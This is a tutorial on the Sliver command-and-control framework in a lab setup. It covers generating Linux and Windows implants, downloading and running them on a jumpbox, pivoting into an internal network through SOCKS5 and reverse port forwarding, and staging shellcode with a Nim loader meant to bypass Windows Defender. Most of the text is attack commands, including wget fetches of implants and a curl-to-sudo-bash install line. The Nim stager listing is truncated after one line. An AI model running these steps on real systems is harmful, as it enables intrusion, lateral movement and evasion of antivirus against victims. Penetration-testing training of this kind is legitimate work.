Pivoting and Bypassing Defender with Sliver C2
Installation

Sliver provides an install script which gets you up and running in no time. You can run it with:
1 | curl https://sliver.sh/install | sudo bash |
After installation, you can type sliver in the terminal.
As the jumpbox is a Linux machine, let’s first create an implant for it:
1 | generate --os linux --arch amd64 --format elf --mtls 10.8.0.15 --save ~/Downloads/shell.elf |
Also, create a listener for it:
1 | mtls --lport 8888 |
On your Kali machine, use Python to host the file so you can grab it from the jumpbox:
Kali:
1 | python3 -m http.server 80 |
Jumpbox:
1 | wget http://10.8.0.15/shell.elf |
Now give it executable permissions and run it:
1 | chmod +x shell.elf |

Sliver session grabbed:

Use the command sessions to view active sessions and their IDs. Use use <ID> to interact with the desired session.
Tunneling
First, we need to check if there’s an internal network on the machine we’re on. Run:
1 | ifconfig |

Now we know there’s an internal network at 10.0.0.0/24. Let’s use a SOCKS5 proxy to access that internal network. First, look into /etc/proxychains.conf — it should look like this:
1 | [ProxyList] |
Now in Sliver (inside the session), run:
1 | socks5 start |

Now using:
1 | sudo proxychains4 <command> |
…you can proxy your commands and grab ports from the internal network, exposing them for further enumeration.
Lab Setup
We have one machine that’s our jumpbox and a Windows machine that we need to access using Sliver. We’ll need to:
- Bypass AV
- Reverse ports
- Set up stagers
- Host our payload

The Windows PC can only reach the jumpbox, and we can reach the Windows PC through the jumpbox.
Setting up Sliver
Set the session port that will connect to us:
1 | rportfwd add -b 10.0.0.7:7999 -r 0.0.0.0:7999 |
Generate the shellcode that our target will grab and execute:
1 | generate --mtls 10.0.0.7:7999 --os windows --arch amd64 --format shellcode --save ~/Downloads/shellc.bin |
Upload the binary to the jumpbox:
1 | upload /path/shellc.bin |
Create a Python server on the jumpbox:
1 | python3 -m http.server 1998 |
Note that it points to 10.0.0.7 (the jumpbox), so we forward that port to us.
Finally, create your listener:
1 | mtls --lport 7999 |
Stager
We’ll use a custom stager from this post:
https://www.numencyber.com/defeating-windows-defender-using-different-programming-languages-with-sliver-c2-shellcode/
1 | import winim/lean |
Replace "http://<JUMPBOX_IP>:1999/shellc.bin" with your actual jumpbox IP.
Now compile it with Nim, send it to the Windows target, and execute it.
If it doesn’t work, verify the .bin is being downloaded correctly and that your reverse ports are configured properly.